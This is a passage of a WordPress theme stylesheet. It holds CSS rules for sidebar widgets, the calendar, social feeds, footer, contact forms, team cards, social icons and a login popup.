    font-weight: 300;
    height: 48px;
    line-height: 48px;
    padding: 0;
    text-align: left;
    width: 100%;
    position: relative;
}
.widget_area .search-form .search-field { width: 100%; background: transparent; padding: 0 40px 0 20px; border: none; height: 48px; line-height: 20px; }
.widget_area .search-form .search-button {
    float: right;
    margin: 0;
    position: absolute;
    right: 0;
    width: 40px;
    height: 48px;
    line-height: 48px;
    vertical-align: middle;
}
.widget_area .search-form .search-button a { color: #5e5556; padding: 0; width:40px; height:48px; line-height:48px; text-align:center; }
.widget_area .search-form .search-button a:before { width: 30px; float:none; padding:0; line-height:48px; font-size:16px; }
.sidebarStyleLight.widget_area .search-form .search-button a { color: #b1b9bb; }
.sidebarStyleLight.widget_area .search-form .search-button a:active { color: #b1b9bb !important; }

/* - Widget Calendar - */
.widget_area .widget_calendar {
 -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
     -ms-transition: height ease .5s;
      -o-transition: height ease .5s;
         transition: height ease .5s; 
}
.widget_area .wp-calendar { font-size:14px; font-weight:300; color: #acb4b6; }
.sidebarStyleLight.widget_area .wp-calendar { color: #5a6266; }
.widget_area .wp-calendar th,
.widget_area .wp-calendar td {  height:30px; padding: 4px 0; }
.widget_area .wp-calendar tbody td a { border: 2px solid #827b7d; height: 29px; line-height: 29px; text-align: center; width: 29px; }

.wp-calendar th,
.wp-calendar td { width: 14%; text-align:center; }
.wp-calendar thead tr + tr th { color:#ffffff; font-size: 12px; text-transform: uppercase; }
.sidebarStyleLight .wp-calendar thead tr + tr th { color:#232a34; }
.sidebarStyleDark.widget_area table.wp-calendar tbody a,
.sidebarStyleDark.widget_area table.wp-calendar tfoot a { color:#b1adac; }
.sidebarStyleLight.widget_area table.wp-calendar tbody a { color:#5a6266; }
.wp-calendar thead th { color:#222222;}
.wp-calendar tfoot th.prevMonth { text-align:left; padding-left: 10px; }
.wp-calendar tfoot th.nextMonth { text-align:right; padding-right: 10px; }

.wp-calendar tfoot th a { font-size: 12px; line-height: 16px; display: inline-block; position: relative; }
.wp-calendar tfoot th a:before {
    display: block;
    position:absolute;
    font-family: "fontello";
    color: #fff;
    text-align: left;
    line-height: 16px;
    font-size:16px;
    margin: 0;
    padding: 0;
    top: 1px;
}
.wp-calendar tfoot th.prevMonth a { padding-left: 10px; }
.wp-calendar tfoot th.nextMonth a { padding-right: 10px; }
.wp-calendar tfoot th.prevMonth a:before { content: '\e803'; left: 0; }
.wp-calendar tfoot th.nextMonth a:before { content: '\e804'; right: 0; }
.wp-calendar thead th.curMonth {
    text-align: left;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 25px;
    padding: 0 0 20px;
    text-transform: lowercase;
}
.wp-calendar tbody td a { display:inline-block;}
.wp-calendar tbody td a:hover,
.wp-calendar tbody td.today > span,
.wp-calendar tbody td.today a { background-color: #05d1d4; border-color: transparent !important; color: #ffffff !important; }
.wp-calendar tbody td.today > span {
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    display: inline-block;
}

/* - topTabs - speedBar - */
.widgetTabs{ overflow:hidden; }

.widgetTabs .tabsButton li a { font-weight:400; }
.widgetTabs .titleHide { display:none; }

.topTabsWrap{ padding-top:35px; }
.topTabsWrap:after{ height:0; display:block; content:''; clear:both;}
.topTabsWrap .speedBar{ padding: 0px 0 55px 30px; font-weight: 400; float:right; font-size:12px; color: #ffffff; }
.topTabsWrap .speedBar a{ display:inline-block; color:#ffffff; text-decoration:none;}
.topTabsWrap .speedBar a:hover{ color: #ffc50c!important}
.topTabsWrap .pageTitle{ padding: 0 0 40px 0; font-weight:400; color:#ffffff; }

/* - THEMEREX - Logo and social icons - */
.widget_socials .logo_descr { margin-bottom: 20px; }

/* - THEMEREX - Twitter - */
.widget_area .widget_twitter ul li { padding-left: 30px; }
.widget_area .widget_twitter ul li:before { content: '\e822'; font-size: 18px; left: 0; }
.widget_area .widget_twitter ul > li + li:before { top:20px; }

/* - Twitter stream - */
.twitBlockWrap { background-color: #ffffff; padding: 90px 0 80px; }
.twitBlockWrap .twitterTitle { font-size: 40px; font-weight: 600;  text-transform: lowercase; line-height: 49px; padding: 0; color: #232a34; display: block; width: 100%; text-align: center; }
.twitBlockWrap .twitterAuthor { font-size: 14px; font-weight: 300; line-height: 22px; padding: 15px 0 40px; display: block; width: 100%; text-align: center; }
.twitBlockWrap .twitterAuthor a { color: #05d1d4; }
.twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0 300px; line-height: 28px; }
.twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 50px 70px 0; margin: 0 ; box-sizing: border-box; -moz-box-sizing: border-box;  }

.twitBlock { text-align: center; color: #232a34; font-size: 18px; font-weight: 300; padding: 0 110px; position: relative; overflow: hidden; }
.twitBlock, .post .twitBlock ul li { line-height:25px; }
.twitBlock .sc_slider { position: relative; min-height: 180px; }
.twitBlock .sc_slider .swiper-slide { min-height:auto; }

/* - Slide settings - */
.twitBlock .sc_slider .flex-direction-nav li { background-color: #ffffff !important; border-radius: 0 !important; }
.twitBlock .sc_slider .swiper-slide { padding: 50px; margin: 0 ; box-sizing: border-box; -moz-box-sizing: border-box;  }
.twitBlock .sc_slider .swiper-slide p { margin: 0; padding: 0 60px; font-size: 14px; font-weight: 600; letter-spacing: 1px; text-transform: uppercase;}
.twitBlock .sc_slider .swiper-slide a { color: #05d1d4; text-decoration: none;}
.twitBlock .sc_slider .swiper-slide a:hover { text-decoration: underline !important;}
.twitBlock .sc_slider .swiper-slide a.twitAuthor{ font-weight: 600; text-decoration: none; }
.twitBlock .sc_slider .swiper-slide .twitterIco { line-height: 48px; margin-bottom: 15px; display: block;  font-family: "fontello"; }
.twitBlock .sc_slider .swiper-slide .twitterIco:before{ content: '\e822'; font-size: 60px; }

body.boxed .twitBlockWrap .twitBlock .sc_slider .swiper-slide p,
body.wide .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
body.boxed .twitBlockWrap .twitBlock .sc_slider .swiper-slide,
body.wide .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 50px 30px 0; }

/* - Direction buttons - */
.twitBlock .flex-direction-nav { list-style:none; margin:0; padding:0; }
.twitBlock .flex-direction-nav li { width: 70px; height: 100%; display: block; position: absolute; top: 0; bottom:0; z-index: 10; margin:0; }
.twitBlock .flex-direction-nav li a:hover { background-color: #e8e9e9; color: #ffffff; }
.twitBlock .flex-direction-nav li a { background: #f6f7f9; position: absolute; display: block; width: 70px; height: 70px; top:50%; margin-top: -35px; font-size:20px;}
.twitBlock .flex-direction-nav li a:before { font-family: "fontello"; color: #5a6266; display: block; width: 70px; height: 70px; position: absolute; top: 0;  font-size:20px; margin: 0 ; text-align: center; line-height: 71px;}
.twitBlock .flex-direction-nav li a.flex-prev:before{ content: '\e803'; left: 0;}
.twitBlock .flex-direction-nav li a.flex-next:before{ content: '\e804'; right: 0;}
.twitBlock .flex-direction-nav li { left: -100px; }
.twitBlock .flex-direction-nav li+li{ left:auto; right: -100px;}
.twitBlock:hover ul.flex-direction-nav li,
.twitBlockWrap:hover ul.flex-direction-nav li { left: 40px; }
.twitBlock:hover ul.flex-direction-nav li + li,
.twitBlockWrap:hover ul.flex-direction-nav li+li { left: auto; right: 40px; }

/* - Flickr widget - */
.widget_area .widget_flickr .flickr_badge_image,
.widget_area .widget_flickr .flickr_images > a { display:block; margin:0 9px 9px 0; width:80px; float:left; position:relative;}
.widget_area .flickr_images .flickr_badge_image a:before {
    border: 2px solid transparent;
    display: block;
    position:absolute;
    z-index:10;
    content: '\e888';
    font-family: "fontello";
    color: #fff;
    text-align: center;
    top: 80%;
    left: 50%;
    width:36px;
    height:36px;
    font-size:16px;
    line-height:36px;
    margin:-19px 0 0 -19px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .flickr_images .flickr_badge_image a:hover:before {
    border-color: #ffffff;
    top: 50%;
    opacity: 0.9;
    filter: alpha(opacity=90);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}
.widget_area .flickr_images .flickr_badge_image a:after {
    display: block;
    position:absolute;
    z-index:9;
    content: '';
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .flickr_images .flickr_badge_image a:hover:after {
    opacity: 0.9;
    filter: alpha(opacity=90);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}
.widget_area .flickr_images .flickr_badge_image a { display: block;position: relative;z-index: 999; }
.widget_area .flickr_images .flickr_badge_image a img{ display:block; width:100%; position:relative; z-index:6;}

/* - Instagram widget - */
.widget_area .null-instagram-feed .clear { padding: 0; }
.widget_area .null-instagram-feed .clear > a { display:none; margin: 0; font-size: 13px; font-style: italic; }
.widget_area .instagram-pics li { display:block; margin:0 9px 9px 0; width:78px; float:left; position:relative; padding:0 !important;}
.widget_area .widgetWrap ul.instagram-pics > li + li { margin-top: 0; }
.widget_area .instagram-pics li a:before {
    border: 2px solid transparent;
    display: block;
    position:absolute;
    z-index:10;
    content: '\e888';
    font-family: "fontello";
    color: #fff;
    text-align: center;
    top: 80%;
    left: 50%;
    width:36px;
    height:36px;
    font-size:16px;
    line-height:36px;
    margin:-19px 0 0 -19px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .instagram-pics li a:hover:before {
    border-color: #ffffff;
    top: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.widget_area .instagram-pics li a:after {
    display: block;
    position:absolute;
    z-index:9;
    content: '';
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .instagram-pics li a:hover:after {
    opacity: 0.9;
    filter: alpha(opacity=90);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}
.widget_area .instagram-pics li a { display: block;position: relative;z-index: 999; }
.widget_area .instagram-pics li a img{ display:block; width:100%; position:relative; z-index:6;}





/*=== [ Footer ] =========================================================================================*/

/* - Contact Social Share - */
.contactFooter { padding:50px 0 30px 0;}
.contactFooter .logo{ display:inline-block; padding:0 0 30px 0; height: auto; font-size:60px;}
.contactFooter .contactAddress{ color:#6f6f6f; padding:0 0 30px 0;}
.contactFooter .contactAddress:after{ content:''; height:0; display:block; clear:both; }
.contactFooter .contactAddress .addressLeft,
.contactFooter .contactAddress .addressRight{ width:48%; text-align:left; float:right;}
.contactFooter .contactAddress .addressLeft{ text-align:right; float:left;}
.contactFooter .contactShare ul{ margin:0; padding:0;}
.contactFooter .contactShare ul li { list-style:none; padding:0px 10px 20px 10px; display:inline-block;}
.contactFooter .contactShare ul li a {
    width:64px;
    height:64px;
    display:block;
    background-color: #4f555d;
    color: #fff !important;
    line-height: 64px;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-align: center;
}
.footerStyleLight .contactFooter .contactShare ul li a { background-color: #e0e2e4; }
.contactFooter .contactShare ul li a:before { font-size: 22px; line-height: 65px; }
.contactFooter .contactShare ul li a:hover:before { color: #ffffff !important; }

/* - Footer widgets columns - */
.footerWidget .columnsWrap + .columnsWrap { margin-top:50px; }

/* - Footer styles - */
.footerContentWrap{ text-align:center; clear: both; margin: 0; font-size: 14px;}
.footerWrap { text-align:center; clear:both; }
.footerWrap .widget_area { background-color: transparent; }
.footerWrap .widget-number-1 .title { display: none;}
.footerWrap:after{ clear: both; height: 0; display: block; content: ''; }
.widgetWrap ul li:before, .footerWrap .textwidget, .footerWrap .post_date{ color: #FFFFFF!important; }

.footerWrap.footerStyleDark {background-color: #022042;border-top: 10px solid #ffc50c;
    background-image: url('images/agua-aspen.jpg');
    background-repeat: no-repeat;
    background-position: right;
}
.footerWrap.footerStyleLight {background-color: #f5f7f9;}

/* - Footer Widget - */
.footerWidget{ padding:75px 0 60px; text-align:left; }
.footerWidget:after{display:block; content:''; clear:both; height:0; }

.footerWidget .widgetWrap .title{ margin-bottom: 2px; }
.footerStyleLight .footerWidget .widgetWrap .title{color:#222222;}
.sidebarStyleDark.footerWidget .widgetWrap .title{color:#ffffff;}

.footerWidget .footLogo{ padding:0 0 20px 0;}
.footerWidget .footLogo a{ display:block;}
.footerWidget .footLogo a img{ height:31px;}

/* - copyWrap - */
.copyWrap .copy { padding:21px 0 0 0}
.copyWrap .copy:after{ content:''; clear:both; height:0; display:block;}
.copyWrap .copy .copyright{ color: #FFFFFF; float: left; min-height:30px; line-height:30px; margin:0 0 21px 0; }
.copyWrap { background-color: #012d5e; overflow: hidden; }
.created_by {    text-align: right;    margin-bottom: 20px; color: #FFFFFF;}
.created_by a{color: #FFFFFF!important;}

/* - Google Maps - */
.sc_googlemap { width:100%; min-height:100px; max-height: 100%; }
.footerContentWrap .sc_googlemap { width:100%; min-height: auto; max-height: 100%; }
.footerContentWrap .sc_googlemap.hide { height:0 !important; min-height: 0 !important; }
.footerContentWrap .googlemap_button {
    position: relative;
    min-height: 95px;
    line-height: 95px;
    color: #322223;
    font-size: 20px;
    font-weight: 300;
    cursor: pointer;
    overflow: hidden;
    width: 100%;
}
.footerContentWrap .googlemap_button:after {
    height: 15px;
    width: 15px;
    line-height: 17px;
    font-size: 16px;
    margin: -8px 0 0 12px;
    padding: 0;
    overflow:hidden;
    content: '\e805';
    font-family: "fontello";
    text-align: center;
    background-color: transparent;
    position: absolute;
    right: auto;
    top: 50%;
    color: #3f3a3a;
    border: 2px solid #3f3a3a;
    text-indent: -1px;
    font-weight: 600;
}
.footerContentWrap .googlemap_button.open:after { content: '\e806'; line-height: 15px; }




/*=== [ Form & Socials ] =========================================================================================*/

/* - Contact Form - */
.commentsForm .columnsWrap, .comment-respond .columnsWrap, .sc_contact_form .columnsWrap { padding: 0 0 30px 0; }
.commentsForm .message, .comment-respond .message, .sc_contact_form .message { clear:both; padding: 0 0 5px 0; }
.sc_contact_form .message { overflow: hidden; }
.commentsForm input, .comment-respond input, .sc_contact_form input { width:100%; }
.comment-respond textarea, .sc_contact_form textarea { width: 100%; overflow: hidden; word-wrap: break-word; resize: none; height: 55px; box-sizing: border-box; -moz-box-sizing: border-box; }
.commentsForm textarea { min-height: 100px; }
.commentsForm .enterBlock, .comment-respond .enterBlock { padding:20px 0 30px 0; }
.commentsForm .enterBlock .squareButton, .comment-respond .enterBlock .squareButton { float:left; }

form .sc_infobox { display:none; margin-top:30px; }
.sc_contact_form .description { padding-bottom: 30px; }

.sc_contact_form label{ float: left; }
.sc_contact_form label.required:after{ float: right; }
.sc_contact_form input[type="text"],
.sc_contact_form input[type="password"] { height: 54px; line-height: 18px; }

.sc_contact_form_order input[type="text"],
.sc_contact_form_order input[type="password"],
.sc_contact_form_order textarea {
    background-color: transparent;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #d5d9da;
    color: #acb4b6;
    font-family: inherit;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    padding: 0;
    outline: none;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    display: block;
    float: left;
    position: relative;
}
.sc_contact_form_order textarea {
    padding: 20px 0 0 0;
    line-height: 20px;
}

.sc_contact_form input[type="text"]:focus,
.sc_contact_form input[type="password"]:focus,
.sc_contact_form textarea:focus,
.commentsForm input[type="text"]:focus,
.commentsForm input[type="password"]:focus,
.commentsForm textarea:focus { border-color: #bebebe; color: #232a34;}
.sc_contact_form .sc_contact_form_button { text-align:center; padding:50px 0 30px 0; }
form .error_fields_class, form input.error_fields_class:focus, form textarea.error_fields_class:focus { border-color: #da6f5b !important;}

/* - light - */
.sc_contact_form input,
.sc_contact_form .next {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.light.sc_contact_form .title,
.light.sc_contact_form .description,
.light.sc_contact_form .questions li > span label,
.light.sc_contact_form input[type="text"]:focus,
.light.sc_contact_form input[type="password"]:focus,
.light.sc_contact_form textarea:focus,
.light.sc_contact_form .next:hover,
.light.sc_contact_form .simform .number,
.light.sc_contact_form label { color: #ffffff; }
.light.sc_contact_form input[type="text"],
.light.sc_contact_form input[type="password"],
.light.sc_contact_form textarea { border-color: rgba(255, 255, 255, 0.5); }
.light.sc_contact_form input[type="text"]:focus,
.light.sc_contact_form input[type="password"]:focus,
.light.sc_contact_form textarea:focus { border-color: rgba(255, 255, 255, 1); }
.light.sc_contact_form .simform .progress:before { background: rgba(255, 255, 255, 0.5); }
.light.sc_contact_form .simform .progress { background: #ffffff; }
.light.sc_contact_form form .questions input,
.light.sc_contact_form .next,
.light.sc_contact_form .simform .error-message { color: rgba(255, 255, 255, 0.3); }

/* - contact Form - */
.faqForm .columnsWrap{ padding: 0 0 30px 0;}
.faqForm .message{ clear:both; padding: 0 0 5px 0;}
.faqForm input{ width: 100%;}
.faqForm textarea { width: 100%;}
.faqForm .enterBlock{ text-align:right; padding:0 0 30px 0;}
.faqForm .enterBlock .squareButton { float:right;}
.faqForm .messageBlock{ margin: 10px 0 0 0 ;}

/* - Custom form - */
.sc_contact_form_custom { overflow: hidden; }
.sc_contact_form_custom .label_left input,
.sc_contact_form_custom .label_left label,
.sc_contact_form_custom .label_left textarea { display: inline-block; width: auto; margin-right:0.5em; margin-top:0; vertical-align:middle; }
.sc_contact_form_custom .label_right input,
.sc_contact_form_custom .label_right label,
.sc_contact_form_custom .label_right textarea { display: inline-block; width: auto; margin-left:0.5em; margin-top:0; vertical-align:middle; }
.sc_contact_form_custom .bubble label { padding:8px 12px; background-color:#fafafa; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; line-height:20px; }
.sc_contact_form_custom .bubble label:hover,
.sc_contact_form_custom .bubble label.selected { color: #ffffff; }



/* - boxed style - */
.sc_boxed_form {
    padding: 0 28px 28px;
    background: #ffffff;
    border: 3px solid #f1f3f1;
    margin: 20px 20px 20px;
    white-space: normal !important;
    -webkit-box-shadow: 4px 4px 13px -6px rgba(0, 0, 0, 0.3);
    -moz-box-shadow:    4px 4px 13px -6px rgba(0, 0, 0, 0.3);
    box-shadow:         4px 4px 13px -6px rgba(0, 0, 0, 0.3);
}
.sc_boxed_form form { position: relative; }
.sc_boxed_form form input {
    height: 50px !important;
    margin-bottom: 20px;
}
.sc_boxed_form form .sc_infobox {
    height: 100%;
    margin: 0;
    padding: 10px;
    position: absolute;
    width: 100%;
    top: 0;
    z-index: 2;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.sc_boxed_form form .sc_infobox p {
    font-size: 12px !important;
    line-height: 20px !important;
}
.sc_boxed_form form .sc_infobox:before {
    display: none !important;
}
.sc_boxed_form #sc_contact_form_message {
    height: 73px;
    padding-bottom: 10px;
    padding-top: 12px;
}
.sc_boxed_form .message {
    padding: 0;
}
.sc_boxed_form .squareButton {
    width: 100%;
}
.sc_boxed_form .sc_contact_form_button {
    padding: 20px 0 0 0;
}
.sc_boxed_form .title {
    font-size: 30px;
    color: #ffffff;
    line-height: 37px;
    background-color: #012d5e;
    margin-top: -19px;
    margin-bottom: 25px;
    padding: 17px 10px 20px;
    text-align: center;
    position: relative;
}
.sc_boxed_form .description {
    margin-bottom: 20px;
}
.sc_boxed_form .title:after {
    background-image: url("skins/general/images/bg_top_bottom.png");
    background-repeat: repeat-x;
    background-position: 10px center;
    position: absolute;
    left: 0;
    bottom:0;
    height: 7px;
    width: 100%;
    content: " ";
    background-color: transparent;
}
.sc_boxed_form .title:before {
    background-image: url("skins/general/images/bg_form_boxed.png");
    background-repeat: no-repeat;
    background-position: center center;
    position: absolute;
    right: -11px;
    top:0;
    height: 16px;
    width: 11px;
    content: " ";
    background-color: transparent;
}


/* - people & socials - */
.sc_team { padding: 0 0 0 0;}
.sc_team .sc_team_item { overflow:hidden; position:relative; padding: 0 20px; }
.sc_team .sc_team_item .sc_team_item_avatar { width:100%; height:100%; position:relative; overflow:hidden; z-index: 1;}
.sc_team .sc_team_item .sc_team_item_avatar:before {
    content:'';
    width:100%;
    height:100%;
    position:absolute;
    bottom:0;
    left:0;
    z-index:3;
    margin:0;
    background-color: transparent;
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.sc_team .sc_team_item .sc_team_item_avatar:after {
    border-bottom: 3px solid transparent;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink {
    height: 54px;
    margin: -27px 0 0 -27px;
    position: absolute;
    top: 55%;
    left: 50%;
    width: 54px;
    border: 2px solid transparent;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink:before {
    display: block;
    position:absolute;
    z-index:10;
    content: '\e888';
    font-family: "fontello";
    color: #fff;
    text-align: center;
    top: 0;
    left: 0;
    width:54px;
    height:54px;
    font-size:16px;
    line-height:54px;
    margin:0;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* - hover - */
.sc_team .sc_team_item .sc_team_item_avatar:hover .hoverLink {
    border-color: #ffffff;
    top: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.sc_team .sc_team_item .sc_team_item_avatar:hover:after {
    border-color: rgba(0, 0, 0, 0.15);
}
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.sc_team .sc_team_item .sc_team_item_socials li a:hover  {
    border-color: #cbcac8;
    color: #cbcac8;
}

.sc_team .sc_team_item .sc_team_item_avatar img{ width:100%; display:block;}
.sc_team .sc_team_item .sc_team_item_description { padding: 5px 0 15px; }
.sc_team .sc_team_item .sc_team_item_info { padding: 20px 10px 20px; text-align: center; }
.sc_team .sc_team_item .sc_team_item_title { padding:0 0 5px; color: #463f3f; font-weight: 300;}
.sc_team .sc_team_item .sc_team_item_position { font-size: 12px; font-weight: 600; letter-spacing: 1px; padding: 0 0 8px; text-transform: uppercase; }



/* - Socials - */
.widget_socials .socPage { min-height: 40px; text-align:left; }
.widget_socials .socPage ul li:before { display:none; }
.copyWrap .socPage { height:40px; float:left;}
.author .socPage ul,
.widget_socials .socPage ul:after,
.copyWrap .socPage ul:after{ content:''; height:0; display:block; clear:both;}
.widget_socials .socPage ul,
.copyWrap .socPage ul { margin:0 0 0 0;  padding:0; text-align:left; min-height:40px; overflow: visible; }
.sc_team .sc_team_item .sc_team_item_socials { margin: 0; padding:0; text-align:center; display: block; width: 100%; }
.author .socPage ul li,
.copyWrap .socPage ul li,
.widget_socials .socPage ul li { list-style:none; padding:0 5px 5px 5px; display:inline-block;}
.sc_team .sc_team_item .sc_team_item_socials li { list-style:none; padding:0 3px 5px 3px; display:inline-block;}
.author .socPage ul li { padding:0 5px; }
.copyWrap .socPage ul li { padding:0 10px 10px 0;}
.widget_socials .socPage ul li { padding:6px 6px 0 0;}

.author .socPage ul li a,
.copyWrap .socPage ul li a span,
.widget_socials .socPage ul li a span,
.copyWrap .socPage ul li a,
.widget_socials .socPage ul li a {
    width:40px;
    height:40px;
    display:block;
    overflow:hidden;
    position:relative;
    background-color: #4f555d;
    border-radius: 50px;
    color: #fff;
    line-height: 40px;
    padding: 0;
    text-align: center;
}
.sc_team .sc_team_item .sc_team_item_socials li a {
    background-color: transparent;
    border: 2px solid rgba(223, 221, 216, 0.8);
    width:35px;
    height:35px;
    display:block;
    overflow:hidden;
    border-radius: 50px;
    color: rgba(223, 221, 216, 0.9);
    line-height: 35px;
    padding: 0;
    text-align: center;
}
.widget_socials .socPage ul li a,
.author .socPage ul li a {
    width:40px;
    height:40px;
    display:block;
    overflow:hidden;
    position:relative;
    background-color: #4f555d;
    border-radius: 50px;
    color: #fff !important;
    line-height: 40px;
    padding: 0;
    text-align: center;
    top:0;
}
.author .socPage ul li a { background-color: #e0e2e4; }
.sidebarStyleLight .widget_socials .socPage ul li a { background-color: #e0e2e4; }
.widget_socials .socPage ul li a:hover { color: #ffffff !important; }
.widget_socials .socPage ul li:hover a, .author .socPage li a:hover { top: -4px; }
.widget_area .widgetWrap.widget_socials ul > li + li { margin-top: 0; }
.widget_socials .socPage li a,
.author .socPage li a {
    box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.25) inset;
}

/* socials color style */
ul > li.share > ul.shareDrop > li > a[class*="skype"], .widget_socials .socPage li [class*="skype"], .author .socPage li [class*="skype"] { background-color: #39c8ff; }
ul > li.share > ul.shareDrop > li > a[class*="twitter"], .widget_socials .socPage li [class*="twitter"], .author .socPage li [class*="twitter"] { background-color: #29c7f7; }
ul > li.share > ul.shareDrop > li > a[class*="facebook"], .widget_socials .socPage li [class*="facebook"], .author .socPage li [class*="facebook"] { background-color: #426dc0; }
ul > li.share > ul.shareDrop > li > a[class*="dribbble"], .widget_socials .socPage li [class*="dribbble"], .author .socPage li [class*="dribbble"] { background-color: #ef558f; }
ul > li.share > ul.shareDrop > li > a[class*="pinterest"], .widget_socials .socPage li [class*="pinterest"], .author .socPage li [class*="pinterest"] { background-color: #e13138; }
ul > li.share > ul.shareDrop > li > a[class*="vimeo"], .widget_socials .socPage li [class*="vimeo"], .author .socPage li [class*="vimeo"] { background-color: #1bb7ea; }
ul > li.share > ul.shareDrop > li > a[class*="gplus"], .widget_socials .socPage li [class*="gplus"], .author .socPage li [class*="gplus"] { background-color: #d23c2d; }
ul > li.share > ul.shareDrop > li > a[class*="vkontakte"], .widget_socials .socPage li [class*="vkontakte"], .author .socPage li [class*="vkontakte"] { background-color: #6a96c7; }
ul > li.share > ul.shareDrop > li > a[class*="youtube"], .widget_socials .socPage li [class*="youtube"], .author .socPage li [class*="youtube"] { background-color: #ff4342; }
ul > li.share > ul.shareDrop > li > a[class*="flickr"], .widget_socials .socPage li [class*="flickr"] , .author .socPage li [class*="flickr"] { background-color: #2d50a0; }
ul > li.share > ul.shareDrop > li > a[class*="linkedin"], .widget_socials .socPage li [class*="linkedin"], .author .socPage li [class*="linkedin"] { background-color: #006dc0; }
ul > li.share > ul.shareDrop > li > a[class*="behance"], .widget_socials .socPage li [class*="behance"], .author .socPage li [class*="behance"] { background-color: #4a6195; }


/*upToScroll*/
.upToScroll { position: fixed; display: inline-block; height: 40px; bottom: -50px; line-height: 40px; right: 30px; cursor: pointer; z-index: 1001; }
.upToScroll.buttonShow{ bottom: 30px;}
.upToScroll a { color: #3f3a3a; background-color: #fafaf9; display: inline-block; width: 40px; height: 40px; font-size: 14px; text-align: center; }
.upToScroll a:before { font-size:inherit; line-height:inherit; padding:0; margin:0; position: relative; top: 0; }
.upToScroll a.addBookmark:before { top:0; }
.upToScroll a.scrollToTop:before { top:-1px; }

/*pre code*/
pre.code{ border-left-width: 3px; border-left-style: solid; font-size: 12px; padding: 10px 20px; background: #fcfcfc; margin: 0;}
.mfp-content pre { white-space:pre-wrap; overflow-y:visible; overflow-x: hidden; width:98%; }

/*standard popUp*/
.user-popUp{  position: relative; background: #FFF; padding: 0; width:auto; max-width: 600px; margin: 20px auto; }
.user-popUp .sc_tabs{ margin: 0;}
.user-popUp .mfp-close{ display: none;}
.user-popUp ul.loginHeadTab{ height: 75px; padding: 0; margin: 0; }
.user-popUp ul.loginHeadTab:after{content: ''; height: 0; display: block;  clear: both;}
.user-popUp ul.loginHeadTab li{ list-style: none; display: block; background-color: #f5f7f9; width: 50%; float: left; white-space: nowrap; }
.user-popUp ul.loginHeadTab li a{ display: block; height: 74px; border-width: 0 0 1px 0; border-style: solid; border-color: #dcdfe0; color: #a2a7b4; font-size: 23px; text-align: center; line-height: 74px; font-weight: 300; overflow: hidden;}
.user-popUp ul.loginHeadTab li a:before{ font-family: "fontello"; display: inline-block; padding: 0 10px 0 0; font-size: 14px; line-height: 14px;}
.user-popUp ul.loginHeadTab li a.loginFormTab:before{ content: '\e872';}
.user-popUp ul.loginHeadTab li a.registerFormTab:before{ content: '\e873';}
.user-popUp ul.loginHeadTab li + li a { border-width: 0 0 1px 1px; border-style: solid; border-color: #ddd;}
.user-popUp ul.loginHeadTab li.ui-tabs-active{ background-color: #fff; position: relative;}
.user-popUp ul.loginHeadTab li.ui-tabs-active:before{ content: ''; height: 4px; display: block; width: 100%; position: absolute; left: 0; top:0; padding: 0; z-index: 1050; }
.user-popUp ul.loginHeadTab li + li.ui-tabs-active:before{ left: 0; padding: 0 1px 0 0;}
.user-popUp ul.loginHeadTab li.ui-tabs-active a{ border-bottom-color: #fff; color: #000000;}

.user-popUp .formItems{ padding: 0 40px; }
.user-popUp .formItems form{ padding: 0; margin: 0; position:relative; }
.user-popUp .formItems:after{ content: ''; height: 0; display: block; clear: both; }

